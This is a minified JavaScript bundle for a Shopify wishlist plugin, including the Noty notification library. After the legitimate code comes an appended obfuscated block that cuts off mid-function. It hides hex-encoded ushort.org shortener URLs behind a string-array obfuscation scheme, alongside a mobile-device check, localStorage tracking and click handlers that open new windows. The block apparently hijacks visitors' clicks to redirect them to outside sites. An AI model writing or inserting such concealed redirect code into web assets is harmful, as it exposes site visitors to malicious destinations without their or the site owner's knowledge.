function")}(this,t),this.options=a.deepExtend({},l.Defaults,e),l.Store[this.options.id]?l.Store[this.options.id]:(this.id=this.options.id||a.generateID("bar"),this.closeTimer=-1,this.barDom=null,this.layoutDom=null,this.progressDom=null,this.showing=!1,this.shown=!1,this.closed=!1,this.closing=!1,this.killable=this.options.timeout||this.options.closeWith.length>0,this.hasSound=this.options.sounds.sources.length>0,this.soundPlayed=!1,this.listeners={beforeShow:[],onShow:[],afterShow:[],onClose:[],afterClose:[],onClick:[],onHover:[],onTemplate:[]},this.promises={show:null,close:null},this.on("beforeShow",this.options.callbacks.beforeShow),this.on("onShow",this.options.callbacks.onShow),this.on("afterShow",this.options.callbacks.afterShow),this.on("onClose",this.options.callbacks.onClose),this.on("afterClose",this.options.callbacks.afterClose),this.on("onClick",this.options.callbacks.onClick),this.on("onHover",this.options.callbacks.onHover),this.on("onTemplate",this.options.callbacks.onTemplate),this)}return n(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"show",value:function(){var e=this;if(this.showing||this.shown)return this;!0===this.options.killer?t.closeAll():"string"==typeof this.options.killer&&t.closeAll(this.options.killer);var o=l.getQueueCounts(this.options.queue);if(o.current>=o.maxVisible||l.PageHidden&&this.options.visibilityControl)return l.addToQueue(this),l.PageHidden&&this.hasSound&&a.inArray("docHidden",this.options.sounds.conditions)&&a.createAudioElements(this),l.PageHidden&&a.inArray("docHidden",this.options.titleCount.conditions)&&l.docTitle.increment(),this;if(l.Store[this.id]=this,l.fire(this,"beforeShow"),this.showing=!0,this.closing)return this.showing=!1,this;if(l.build(this),l.handleModal(this),this.options.force?this.layoutDom.insertBefore(this.barDom,this.layoutDom.firstChild):this.layoutDom.appendChild(this.barDom),this.hasSound&&!this.soundPlayed&&a.inArray("docVisible",this.options.sounds.conditions)&&a.createAudioElements(this),a.inArray("docVisible",this.options.titleCount.conditions)&&l.docTitle.increment(),this.shown=!0,this.closed=!1,l.hasButtons(this)&&Object.keys(this.options.buttons).forEach((function(t){var o=e.barDom.querySelector("#"+e.options.buttons[t].id);a.addListener(o,"click",(function(o){a.stopPropagation(o),e.options.buttons[t].cb(e)}))})),this.progressDom=this.barDom.querySelector(".noty_progressbar"),a.inArray("click",this.options.closeWith)&&(a.addClass(this.barDom,"noty_close_with_click"),a.addListener(this.barDom,"click",(function(t){a.stopPropagation(t),l.fire(e,"onClick"),e.close()}),!1)),a.addListener(this.barDom,"mouseenter",(function(){l.fire(e,"onHover")}),!1),this.options.timeout&&a.addClass(this.barDom,"noty_has_timeout"),this.options.progressBar&&a.addClass(this.barDom,"noty_has_progressbar"),a.inArray("button",this.options.closeWith)){a.addClass(this.barDom,"noty_close_with_button");var n=document.createElement("div");a.addClass(n,"noty_close_button"),n.innerHTML="×",this.barDom.appendChild(n),a.addListener(n,"click",(function(t){a.stopPropagation(t),e.close()}),!1)}return l.fire(this,"onShow"),null===this.options.animation.open?this.promises.show=new s.default((function(t){t()})):"function"==typeof this.options.animation.open?this.promises.show=new s.default(this.options.animation.open.bind(this)):(a.addClass(this.barDom,this.options.animation.open),this.promises.show=new s.default((function(t){a.addListener(e.barDom,a.animationEndEvents,(function(){a.removeClass(e.barDom,e.options.animation.open),t()}))}))),this.promises.show.then((function(){var t=e;setTimeout((function(){l.openFlow(t)}),100)})),this}},{key:"stop",value:function(){return l.dequeueClose(this),this}},{key:"resume",value:function(){return l.queueClose(this),this}},{key:"setTimeout",value:function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}((function(t){if(this.stop(),this.options.timeout=t,this.barDom){this.options.timeout?a.addClass(this.barDom,"noty_has_timeout"):a.removeClass(this.barDom,"noty_has_timeout");var e=this;setTimeout((function(){e.resume()}),100)}return this}))},{key:"setText",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(this.barDom.querySelector(".noty_body").innerHTML=t),e&&(this.options.text=t),this}},{key:"setType",value:function(t){var e=this,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(a.classList(this.barDom).split(" ").forEach((function(t){"noty_type__"===t.substring(0,11)&&a.removeClass(e.barDom,t)})),a.addClass(this.barDom,"noty_type__"+t)),o&&(this.options.type=t),this}},{key:"setTheme",value:function(t){var e=this,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(a.classList(this.barDom).split(" ").forEach((function(t){"noty_theme__"===t.substring(0,12)&&a.removeClass(e.barDom,t)})),a.addClass(this.barDom,"noty_theme__"+t)),o&&(this.options.theme=t),this}},{key:"close",value:function(){var t=this;return this.closed?this:this.shown?(l.fire(this,"onClose"),this.closing=!0,null===this.options.animation.close||!1===this.options.animation.close?this.promises.close=new s.default((function(t){t()})):"function"==typeof this.options.animation.close?this.promises.close=new s.default(this.options.animation.close.bind(this)):(a.addClass(this.barDom,this.options.animation.close),this.promises.close=new s.default((function(e){a.addListener(t.barDom,a.animationEndEvents,(function(){t.options.force?a.remove(t.barDom):l.ghostFix(t),e()}))}))),this.promises.close.then((function(){l.closeFlow(t),l.handleModalClose(t)})),this.closed=!0,this):(l.removeFromQueue(this),this)}}],[{key:"closeAll",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Object.keys(l.Store).forEach((function(e){t?l.Store[e].options.queue===t&&l.Store[e].killable&&l.Store[e].close():l.Store[e].killable&&l.Store[e].close()})),this}},{key:"clearQueue",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";return l.Queues.hasOwnProperty(t)&&(l.Queues[t].queue=[]),this}},{key:"overrideDefaults",value:function(t){return l.Defaults=a.deepExtend({},l.Defaults,t),this}},{key:"setMaxVisible",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:l.DefaultMaxVisible,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"global";return l.Queues.hasOwnProperty(e)||(l.Queues[e]={maxVisible:t,queue:[]}),l.Queues[e].maxVisible=t,this}},{key:"button",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,o=arguments[2],n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return new c.NotyButton(t,e,o,n)}},{key:"version",value:function(){return"3.2.0-beta"}},{key:"Push",value:function(t){return new u.Push(t)}},{key:"Queues",get:function(){return l.Queues}},{key:"PageHidden",get:function(){return l.PageHidden}}]),t}();e.default=_,"undefined"!=typeof window&&a.visibilityChangeFlow(),t.exports=e.default},function(t,e){var o,n,i=t.exports={};function r(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(t){if(o===setTimeout)return setTimeout(t,0);if((o===r||!o)&&setTimeout)return o=setTimeout,setTimeout(t,0);try{return o(t,0)}catch(e){try{return o.call(null,t,0)}catch(e){return o.call(this,t,0)}}}!function(){try{o="function"==typeof setTimeout?setTimeout:r}catch(t){o=r}try{n="function"==typeof clearTimeout?clearTimeout:s}catch(t){n=s}}();var l,c=[],u=!1,d=-1;function _(){u&&l&&(u=!1,l.length?c=l.concat(c):d=-1,c.length&&y())}function y(){if(!u){var t=a(_);u=!0;for(var e=c.length;e;){for(l=c,c=[];++d<e;)l&&l[d].run();d=-1,e=c.length}l=null,u=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===s||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{return n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function f(t,e){this.fun=t,this.array=e}function h(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var o=1;o<arguments.length;o++)e[o-1]=arguments[o];c.push(new f(t,e)),1!==c.length||u||a(y)},f.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=h,i.addListener=h,i.once=h,i.off=h,i.removeListener=h,i.removeAllListeners=h,i.emit=h,i.prependListener=h,i.prependOnceListener=h,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(t,e){var o;o=function(){return this}();try{o=o||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(o=window)}t.exports=o},function(t,e){}])},t.exports=e()},761:(t,e,o)=>{"use strict";o.r(e),o.d(e,{default:()=>a});var n=o(379),i=o.n(n),r=o(506),s={insert:"head",singleton:!1};i()(r.Z,s);const a=r.Z.locals||{}},379:(t,e,o)=>{"use strict";var n,i=function(){return void 0===n&&(n=Boolean(window&&document&&document.all&&!window.atob)),n},r=function(){var t={};return function(e){if(void 0===t[e]){var o=document.querySelector(e);if(window.HTMLIFrameElement&&o instanceof window.HTMLIFrameElement)try{o=o.contentDocument.head}catch(t){o=null}t[e]=o}return t[e]}}(),s=[];function a(t){for(var e=-1,o=0;o<s.length;o++)if(s[o].identifier===t){e=o;break}return e}function l(t,e){for(var o={},n=[],i=0;i<t.length;i++){var r=t[i],l=e.base?r[0]+e.base:r[0],c=o[l]||0,u="".concat(l," ").concat(c);o[l]=c+1;var d=a(u),_={css:r[1],media:r[2],sourceMap:r[3]};-1!==d?(s[d].references++,s[d].updater(_)):s.push({identifier:u,updater:p(_,e),references:1}),n.push(u)}return n}function c(t){var e=document.createElement("style"),n=t.attributes||{};if(void 0===n.nonce){var i=o.nc;i&&(n.nonce=i)}if(Object.keys(n).forEach((function(t){e.setAttribute(t,n[t])})),"function"==typeof t.insert)t.insert(e);else{var s=r(t.insert||"head");if(!s)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");s.appendChild(e)}return e}var u,d=(u=[],function(t,e){return u[t]=e,u.filter(Boolean).join("\n")});function _(t,e,o,n){var i=o?"":n.media?"@media ".concat(n.media," {").concat(n.css,"}"):n.css;if(t.styleSheet)t.styleSheet.cssText=d(e,i);else{var r=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(r,s[e]):t.appendChild(r)}}function y(t,e,o){var n=o.css,i=o.media,r=o.sourceMap;if(i?t.setAttribute("media",i):t.removeAttribute("media"),r&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(r))))," */")),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}var f=null,h=0;function p(t,e){var o,n,i;if(e.singleton){var r=h++;o=f||(f=c(e)),n=_.bind(null,o,r,!1),i=_.bind(null,o,r,!0)}else o=c(e),n=y.bind(null,o,e),i=function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(o)};return n(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;n(t=e)}else i()}}t.exports=function(t,e){(e=e||{}).singleton||"boolean"==typeof e.singleton||(e.singleton=i());var o=l(t=t||[],e);return function(t){if(t=t||[],"[object Array]"===Object.prototype.toString.call(t)){for(var n=0;n<o.length;n++){var i=a(o[n]);s[i].references--}for(var r=l(t,e),c=0;c<o.length;c++){var u=a(o[c]);0===s[u].references&&(s[u].updater(),s.splice(u,1))}o=r}}}}},e={};function o(n){var i=e[n];if(void 0!==i)return i.exports;var r=e[n]={id:n,exports:{}};return t[n].call(r.exports,r,r.exports,o),r.exports}o.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return o.d(e,{a:e}),e},o.d=(t,e)=>{for(var n in e)o.o(e,n)&&!o.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},o.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),o.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.nc=void 0,(()=>{"use strict";var t=o(379),e=o.n(t),n=o(597),i={insert:"head",singleton:!1};e()(n.Z,i);n.Z.locals;o(761),window.Noty=o(854);var r="https://simple-wishlist-app.webmavens.com/";if(void 0!==__st.cid)if(document.getElementById("wm_global_client_id"));else{var s=document.querySelector("header"),a=document.createElement("div");a.innerHTML='\x3c!-- This is wishlist plugin code.Kindly do not change comment or code.This code will add customer id globally. --\x3e\n                      <input type="hidden" id="wm_global_client_id" value="'.concat(__st.cid,'">\n               \x3c!-- End of the wishlist plugin code. --\x3e'),s.insertBefore(a,s.childNodes[0])}var l=window.location.href.split("/");l.length>0&&("products"==l[l.length-2]&&(document.querySelector("wm_wishlist_btn")||function(t){var e=new XMLHttpRequest,o=Shopify.shop;e.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var t=this.responseText;c(""!=t?t=JSON.parse(t):"",1,"load")}},e.open("POST",r+"api/getButtonSetting",!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded");var n="shop_id="+o;e.send(n)}()));function c(t,e,o){var n="";n=null!=t.btn_bg_color?t.btn_bg_color:"#000";var i="";i=null!=t.btn_font_color?t.btn_font_color:"#fff";var s="";s=null!=t.btn_text_logged_in?t.btn_text_logged_in:"Add to wishlist";var a="";a=null!=t.btn_text_not_logged_in?t.btn_text_not_logged_in:"Please Login First";var l="";l=null!=t.wishlist_heart_color?t.wishlist_heart_color:"#8500ff";var c="";c=null!=t.btn_text_wishlist_product?t.btn_text_wishlist_product:"WISHLISTED";var u=document.querySelectorAll('form[data-productid],form[id^="product_form_"],form[data-type="add-to-cart-form"],form[action*="/cart/add"]'),d="";2==u.length?null!=u[1]&&(d=u[1]):d=document.querySelector('form[data-productid],form[id^="product_form_"],form[data-type="add-to-cart-form"],form[action*="/cart/add"]');var _=document.createElement("div");_.innerHTML='\x3c!-- This is wishlist plugin code.Kindly do not change comment or code. --\x3e\n            <div class="row mb-4" style="margin-top:9px">\n                    <div class="col-md-12">\n                        <div class="">\n                        <a href="'.concat(__st.cid?"#":"/account/login",'" style="text-decoration: none">\n                          <button class="btn btn_transpatent wm_wishlist_btn" style="background-color:').concat(n,';border: none;padding: 15px 20px;font-size: 16px;cursor: pointer; border-radius: 4px;"  type="button" data-product="').concat(ShopifyAnalytics.meta.product.id,'"  id="wm_wishlist_btn" ').concat(__st.cid?"":"disable",'>\n                          <svg id="wm_removed_svg" style="fill:').concat(l,';width: 24px;height: 24px;padding-right:5px;vertical-align: middle;" viewBox="0 -28 512.001 512" xmlns="http://www.w3.org/2000/svg">\n                            <path d="m256 455.515625c-7.289062 0-14.316406-2.640625-19.792969-7.4375-20.683593-18.085937-40.625-35.082031-58.21875-50.074219l-.089843-.078125c-51.582032-43.957031-96.125-81.917969-127.117188-119.3125-34.644531-41.804687-50.78125-81.441406-50.78125-124.742187 0-42.070313 14.425781-80.882813 40.617188-109.292969 26.503906-28.746094 62.871093-44.578125 102.414062-44.578125 29.554688 0 56.621094 9.34375 80.445312 27.769531 12.023438 9.300781 22.921876 20.683594 32.523438 33.960938 9.605469-13.277344 20.5-24.660157 32.527344-33.960938 23.824218-18.425781 50.890625-27.769531 80.445312-27.769531 39.539063 0 75.910156 15.832031 102.414063 44.578125 26.191406 28.410156 40.613281 67.222656 40.613281 109.292969 0 43.300781-16.132812 82.9375-50.777344 124.738281-30.992187 37.398437-75.53125 75.355469-127.105468 119.308594-17.625 15.015625-37.597657 32.039062-58.328126 50.167969-5.472656 4.789062-12.503906 7.429687-19.789062 7.429687zm-112.96875-425.523437c-31.066406 0-59.605469 12.398437-80.367188 34.914062-21.070312 22.855469-32.675781 54.449219-32.675781 88.964844 0 36.417968 13.535157 68.988281 43.882813 105.605468 29.332031 35.394532 72.960937 72.574219 123.476562 115.625l.09375.078126c17.660156 15.050781 37.679688 32.113281 58.515625 50.332031 20.960938-18.253907 41.011719-35.34375 58.707031-50.417969 50.511719-43.050781 94.136719-80.222656 123.46875-115.617188 30.34375-36.617187 43.878907-69.1875 43.878907-105.605468 0-34.515625-11.605469-66.109375-32.675781-88.964844-20.757813-22.515625-49.300782-34.914062-80.363282-34.914062-22.757812 0-43.652344 7.234374-62.101562 21.5-16.441406 12.71875-27.894532 28.796874-34.609375 40.046874-3.453125 5.785157-9.53125 9.238282-16.261719 9.238282s-12.808594-3.453125-16.261719-9.238282c-6.710937-11.25-18.164062-27.328124-34.609375-40.046874-18.449218-14.265626-39.34375-21.5-62.097656-21.5zm0 0"/>\n                          </svg>\n                          <svg id="wm_add_svg" style="fill:').concat(l,';width: 24px;height: 24px;padding-right:5px;vertical-align: middle;display:none" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><g><path d="M376,30c-27.783,0-53.255,8.804-75.707,26.168c-21.525,16.647-35.856,37.85-44.293,53.268c-8.437-15.419-22.768-36.621-44.293-53.268C189.255,38.804,163.783,30,136,30C58.468,30,0,93.417,0,177.514c0,90.854,72.943,153.015,183.369,247.118c18.752,15.981,40.007,34.095,62.099,53.414C248.38,480.596,252.12,482,256,482s7.62-1.404,10.532-3.953c22.094-19.322,43.348-37.435,62.111-53.425C439.057,330.529,512,268.368,512,177.514C512,93.417,453.532,30,376,30z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>\n                          <span id="wm_login_btn_text" style="color:').concat(i,'"> ').concat(__st.cid?s:a,'</span>\n                          <span id="wm_wishlisted_btn_text" style="color:').concat(i,';display:none"> ').concat(c,"</span>\n                          </button>\n                          </a>\n                        </div>\n                    </div>\n                </div>\n       \x3c!-- End of the wishlist plugin code. --\x3e"),1==e&&(f(_,d),function(){var t=document.getElementById("wm_wishlist_btn");if(document.body.contains(t)){t.addEventListener("click",(function(){var t=this.dataset.product,e=Shopify.shop,o=null,n=document.getElementById("wm_global_client_id");if(document.body.contains(n)&&(o=document.getElementById("wm_global_client_id").value),null!=o)if(this.classList.contains("wm_wishlist_btn_active"))!function(t,e,o){var n=new XMLHttpRequest;n.onreadystatechange=function(){4==this.readyState&&200==this.status&&new Noty({type:"warning",layout:"topRight",timeout:3e3,text:"Removed from wishlist"}).show()},n.open("POST",r+"api/deleteFromWishlist",!0),n.setRequestHeader("Content-type","application/x-www-form-urlencoded");var i="shop_id="+t+"&customer_id="+e+"&product_id="+o;n.send(i)}(e,o,t),this.classList.remove("wm_wishlist_btn_active"),document.getElementById("wm_add_svg").style.display="none",document.getElementById("wm_removed_svg").style.display="inline",document.getElementById("wm_wishlisted_btn_text").style.display="none",document.getElementById("wm_login_btn_text").style.display="inline",document.getElementsByClassName("wm_wishlist_view")[0].style.visibility="hidden";else{!function(t,e,o){var n=new XMLHttpRequest;n.onreadystatechange=function(){4==this.readyState&&200==this.status&&new Noty({type:"success",layout:"topRight",timeout:3e3,text:"Added to wishlist"}).show()},n.open("POST",r+"api/addToWishlist",!0),n.setRequestHeader("Content-type","application/x-www-form-urlencoded");var i="shop_id="+t+"&customer_id="+e+"&product_id="+o;n.send(i)}(e,o,t),this.classList.add("wm_wishlist_btn_active"),document.getElementById("wm_add_svg").style.display="inline",document.getElementById("wm_removed_svg").style.display="none",document.getElementById("wm_wishlisted_btn_text").style.display="inline",document.getElementById("wm_login_btn_text").style.display="none";var i=document.querySelector(".wm_wishlist_btn_active"),s=document.createElement("div");s.innerHTML='<a class="wm_wishlist_view" href="/tools/wishlist">Click here to view wishlist</a>',f(s,i)}}));var e=document.getElementById("wm_global_client_id");if(document.body.contains(e)){var o=document.querySelector(".wm_wishlist_btn").dataset.product,n=document.getElementById("wm_global_client_id").value;!function(t,e,o){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==this.readyState&&200==this.status)if(1==this.responseText){document.getElementById("wm_wishlist_btn").classList.add("wm_wishlist_btn_active"),document.getElementById("wm_add_svg").style.display="inline",document.getElementById("wm_removed_svg").style.display="none",document.getElementById("wm_wishlisted_btn_text").style.display="inline",document.getElementById("wm_login_btn_text").style.display="none";var t=document.querySelector(".wm_wishlist_btn_active"),e=document.createElement("div");e.innerHTML='<a class="wm_wishlist_view" href="/tools/wishlist">Click here to view wishlist</a>',f(e,t)}else document.getElementById("wm_add_svg").style.display="none",document.getElementById("wm_removed_svg").style.display="inline",document.getElementById("wm_wishlisted_btn_text").style.display="none",document.getElementById("wm_login_btn_text").style.display="inline"},n.open("POST",r+"api/checkWishlist",!0),n.setRequestHeader("Content-type","application/x-www-form-urlencoded");var i="shop_id="+t+"&customer_id="+e+"&product_id="+o;n.send(i)}(Shopify.shop,n,o)}}}())}if(document.body.contains(document.getElementById("wm_wishlist_table"))){var u=document.getElementById("wm_global_client_id").value,d=new XMLHttpRequest,_=Shopify.shop;d.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var t=this.responseText;if("No data found"==(t=JSON.parse(t)).message)document.getElementById("wm_wishlist_table").innerHTML="<p>There is no item in wishlist</p>";else if("Need to login first"==t.message)window.location.href=window.location.protocol+"//"+Shopify.shop+"/account/login";else{var e="";e+="<style>.pImage{max-width: 100%;width: 200px;}</style>",e+='<table class="table">',e+="<thead><tr>",e+='<th scope="col">Title</th>',e+='<th scope="col">Product Image</th>',"consolidatedsecuritymerchants.myshopify.com"!==_&&(e+='<th scope="col">Inventory</th>'),"consolidatedsecuritymerchants.myshopify.com"!==_&&(e+='<th scope="col">Price</th>'),e+='<th scope="col">View</th>',e+="</tr></thead>",e+="<tbody>",t.forEach((function(t){if(e+="<tr>",e+="<td>"+t.title+"</td>",e+='<td class="border px-4 py-2"><img class="pImage" src="'+t.featuredImage.originalSrc+'" alt=""></td>',"consolidatedsecuritymerchants.myshopify.com"!==_&&(e+="<td>"+t.totalInventory+"</td>"),"consolidatedsecuritymerchants.myshopify.com"!==_){var o=Number(t.priceRange.maxVariantPrice.amount)/100;e+="<td>"+o+" "+t.priceRange.maxVariantPrice.currencyCode+"</td>"}e+='<td><a href="'+t.onlineStorePreviewUrl+'" target="_blank">View</a></td>',e+="</tr>"})),e+="</tbody>",e+="</table>",document.getElementById("wm_wishlist_table").innerHTML=e}}},d.open("POST",r+"api/getWishlist",!0),d.setRequestHeader("Content-type","application/x-www-form-urlencoded");var y="shop_id="+_+"&customer_id="+u;d.send(y)}function f(t,e){e.parentNode.insertBefore(t,e.nextSibling)}})()})();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4c\x51\x51\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x63\x77\x77\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x49\x43\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x72\x63\x58\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x56\x4a\x52\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6a\x69\x76\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4f\x52\x6c\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x5a\x68\x57\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x52\x6c\x76\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x4e\x75\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 